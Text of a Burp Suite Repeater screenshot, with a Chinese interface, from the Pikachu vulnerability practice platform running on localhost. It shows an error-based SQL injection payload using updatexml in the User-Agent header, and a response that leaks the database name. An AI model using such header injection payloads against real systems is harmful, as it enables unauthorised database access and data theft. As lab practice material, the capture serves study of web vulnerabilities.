 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 127.0.0.1:81
User-Agent: ' or updatexml(1,concat(0x7e,database()),0) or '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815;
PHPSESSID=0bnpmm5ihp9bc73lq41onnncr3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
系统介绍
XPATH syntax error: '~pikachu'
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)